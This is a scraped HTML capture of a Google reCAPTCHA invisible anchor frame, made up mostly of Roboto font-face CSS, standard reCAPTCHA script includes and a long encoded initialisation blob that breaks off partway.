

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeA3Y0UAAAAAClcfjtZCf4MQcG75b1ZxdBv5UsQ&co=aHR0cDovL3d3dy5qYXlqYXkyMS5tZTo4MA..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=skmtnudj2rq
body_size: 48726
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="BCm-21xMNxy8feVUhjkkLA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="BCm-21xMNxy8feVUhjkkLA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BCm-21xMNxy8feVUhjkkLA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w47CgipHEsK9aMOPAGLDssKsRlRkwogrRMOpD3/DumV6woA9wrQ5woRYWgzCljbCk3/[base64]/[base64]/DuwLDnF7Dpg4gwqTDjVfDg38FKcO7HsK5wq/DpS3DvBLDncKPwoYfwptfIcO4w4IWw4QZesKawpkeEMO2c2R9E8OJK8O7WTpBw4UZwp3CicOywrRqwrTCujvDjBBSYTHCoSHDkMK0w4FiwovDqSjCtj00wo3CpcKNw6XCjRIdwqrDnmbCncKyeMK2w7nDu8Kbwr/DiHI0wpxXwqvCgsOsFcKjwprCsTAVIRB9dsK3wr1CTCkwwohlecKLw6HCg8OPBwXDtMOBRsKaVsKKB0Ukwp7Ct8K+f03ClcKDJ0LCgsKyWsK+wpQsRQHCmsKpwq/Dg8OAVsKAw7EGw55GOhceA15Vw6jCgcO0XVJ4I8Oqw57CqcO8wr5rwrzDlkBjHMKmw4JvFjDCrMK9w7bDlWvDtg/Dk8KYw7dhZQN5w7sYw7PDncKdw61FwpzDtRolwpzCs8O6OldVwoN3w6cjw4A2wq8iKsOxw51YcXA3J1jCr0YiD0cowqrCpl92O0DDnxjDmMKPHMOmQ3zCm2p9JMK3wr3CozEOw7vCti/CrsOiasKHLHASWcKWwro2w4YFZMOUXcO2Mw7DocKHRFs5woDCl25oLMOWw4nChcONw4DDosKQw6pbw5UowqBfw4VQw5LCumZEwrJ7PxbCr8OQSsOcwolLw5jDjCZ2w4Rrw7nDvGTDmSTCi8Kzwq9ELsOBOMKPEDDCkMKKW8KMw691w4jCuDtywrg/OHnDnilqw5wEMzJdSX/CicKvwq7DgcONYCJowrbCtkMFEsKqNTthw6xPwqPCkEbClmzDlnLCl8Ofwq0mw49MwrHCqsOtb8OHemDClsKOwoQHw65sw795w4tBw7YawppJw6R+ElJ1w4wKJzYxcz/Ck1QDw4HCiMK3w4fCpMKyYcO2F8OAw4thwohfRWjDmBpLGXotwqPDkS5Ew4HDucK9w4YABx9nwrvCn8KGZk3CqMKlAcKcAgLCsmsMdB3Ck8ODXXdIVMKtHkbDhcKQAMKTUBzDtEY6w7XCg8O+QcOpwrTDoCDCisKGcBTCkFdRw5Nvwop7w4FQYMOHM1M/[base64]/CmWoCf2cXw6nDscObw69ewo8Sw6HDqsKONgPDgMKFwpIVwr0yKsO0TRfClsOSw6TDt8OvwqrDsFFWw57DhBcQwrQRQj7CmcOybwx6XQQkOsKbesOeFjdbZsKBwqfDoXgvw6gVIHHCkkgHw77DskjCn8KMcANdw7/DhGJCwrvDuRx7ciTDnjrCqEfCr8KRwrnCksOmcVDCl13DjsOhXhdFw5PCuFdywrU9RMKWPcOtADRhwoZZI8OEUXI/wrB5wqHDh8KuR8K6fSzDohHDjE3CsFrDg8OCwrHCvcO6wrxmO8OeIC5uOF8UORzCkFjCpxLCl13DpWEFAsKaDcKfwrHCjjzDoHnDgcOESkPDu8K7DsKYwozDosK8CcOUNcKXwpoAPEcswpbDonfCrsKzw4/CnCnCpFrDpyFKw4nCicO3wqg1XcKUw43DrCjCmcOOPADCqcOawqp5BzV5NsK9Y1Jgw4N1R8O/wonDv8KZLsKCw6bDuMKvwrPDmDxxwoxPwrpbw4DCqMOUHnPCvHLCv8KoTxE5wqhPwqFWGMKwfxkQwqbCiMOtw50rBwcLUsKsaMKAdsKrdRINw5B+w71hUcKgUsO3AcOmW8Ouw4Zew7DCjsKRw5/ChXgaPMO5w6Eiw57Cp8KGwps7wolKLnpGQMOdw6I5w4kobj3DmnPDucODJBTDoMOswojCnxXDqAxoUhkOJkrCrFLCu8KEUw5uwrfDn8KIKiQCCsOsPXk2wqJVw7VKPcOmw7jCkD46wqMYA2XDvzPCgMOVw7wbGcOqbcO7wqEwSi7DpMKh